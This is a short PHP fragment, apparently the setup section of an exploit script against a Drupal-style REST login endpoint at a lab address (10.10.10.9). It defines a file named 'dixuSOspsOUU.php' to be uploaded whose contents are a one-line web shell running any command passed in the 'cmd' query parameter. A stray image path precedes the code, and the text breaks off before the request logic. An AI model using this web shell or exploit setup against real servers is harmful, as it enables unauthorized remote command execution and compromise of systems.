 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php echo system($_GET["cmd"]); ?>'
];